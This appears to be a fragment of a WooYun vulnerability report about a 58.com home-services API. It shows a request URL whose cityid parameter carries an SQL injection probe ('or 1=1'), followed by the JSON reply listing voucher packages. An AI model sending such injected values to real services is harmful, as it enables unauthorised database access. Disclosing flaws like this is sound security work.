 jzt2.58.com/api/guest/v21/vip/info?cityid=358164604 or 1=1&lat=22.6204214&lng=114.0728613&r=-1820211705
百度 <Ctrl+K>
{"data":[{"家政套餐":[{"1000":["赠送价值(320)元的服务券","80元地板打蜡券×1+55元深度保洁券×1","50元除尘除螨券×1+30元皮具护理券×1","25元擦玻璃券×1+20元冰箱清洗券×1","20元空调清洗券×1+10元微波炉清洗券
×1","10元日常保洁券×1+10元油烟机清洗×1","5元日常保洁券×2","648783708169580544"]},{"1000":["赠送价值(105)元的服务券","25元擦玻璃券×1+20元冰箱清洗券×1","20元空调清洗券×1+10元油烟机清洗×1","10元日常保洁
券×1+10元微波炉清洗券×1","5元日常保洁券×2","648789250019569664"]},{"2000":["赠送价值(230)元的服务券","25元擦玻璃券×2+20元日常保洁券×1","20元空调清洗券×2+20元冰箱清洗券×2","10元微波炉清洗券×2+10元日常保洁
券×2","10元油烟机清洗×2+5元日常保洁券×4","648789384459595776"]},{"2000":["赠送价值(660)元的服务券","80元地板打蜡券×2+55元深度保洁券×2","50元除尘除螨券×2+30元皮具护理券×2","25元擦玻璃券×2+20元日常
保洁券×1","20元空调清洗券×2+20元冰箱清洗券×2","10元油烟机清洗×2+10元日常保洁券×2","10元微波炉清洗券×2+5元日常保洁券×4","648784474452144128"]},{"5000":["赠送价值(1800)元的服务券","80元地板打蜡券×5+55元
深度保洁券×5","50元除尘除螨券×5+30元皮具护理券×5","25元擦玻璃券×5+20元冰箱清洗券×5","20元空调清洗券×5+20元日常保洁券×5","10元日常保洁券×10+10元微波炉清洗券×5","10元油烟机清洗×5+5元日常保洁券
×20","648785197772451840"]},{"5000":["赠送价值(725)元的服务券","25元擦玻璃券×5+20元日常保洁券×5","20元空调清洗券×5+20元冰箱清洗券×5","10元微波炉清洗券×5+10元日常保洁券×10","10元油烟机清洗×5+5元日常保
洁券×20","648789519985946624"]}],"updatetime":1449716908000},{"丽人套餐":[{"1000":["赠送价值(20)元的服务券","10元日常保洁券×1+5元日常保洁券×2","648789674869010432"]},{"1000":["赠送价值(20)元的服务券","10元
日常保洁券×1+5元日常保洁券×2","648785752632733696"]},{"2000":["赠送价值(60)元的服务券","20元日常保洁券×1+10元日常保洁券×2","5元日常保洁券×4","648786067134230528"]},{"2000":["赠送价值(60)元的服务券","20元
日常保洁券×1+10元日常保洁券×2","5元日常保洁券×4","648789793039331328"]},{"5000":["赠送价值(300)元的服务券","20元日常保洁券×5+10元日常保洁券×10","5元日常保洁券×20","648786361255604224"]},{"5000":["赠送价
值(300)元的服务券","20元日常保洁券×5+10元日常保洁券×10","5元日常保洁券×20","648789903211114496"]}],"updatetime":1449716908000}],"code":0,"randomcode":"1451875934112","codeMsg":"成功"}
www.wooyun.org